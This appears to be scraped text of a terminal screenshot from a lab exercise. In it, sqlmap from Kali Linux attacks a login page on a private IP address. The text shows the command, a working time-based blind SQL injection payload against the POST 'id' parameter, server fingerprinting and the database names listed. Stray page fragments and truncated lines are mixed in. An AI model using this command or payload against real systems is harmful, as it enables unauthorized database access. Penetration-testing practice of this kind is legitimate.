 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.116.134/login.php" -batch -data="id=1&pw=2" -dbs
Google Hacking DB OffSec
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or d
ogram
[*] starting @ 10:52:29 /2022-07-09/
[10:52:29] [INFO] resuming back-end DBMS 'mysql'
[10:52:29] [INFO] testing connection to the target URL
로그인 페이지
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fjq3im11upo...2vhc5lj5f6'). Do you want to
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
아이디
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3371 FROM (SELECT(SLEEP(5)))CKWf) AND 'KXFt'='KXFt
---
[10:52:29] [INFO] the back-end DBMS is MySQL
로그인
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:52:29] [INFO] fetching database names
[10:52:29] [INFO] fetching number of databases
[10:52:29] [INFO] resumed: 4
[10:52:29] [INFO] resumed: information_schema
[10:52:29] [INFO] resumed: mysql
[10:52:29] [INFO] resumed: performance_schema
[10:52:29] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test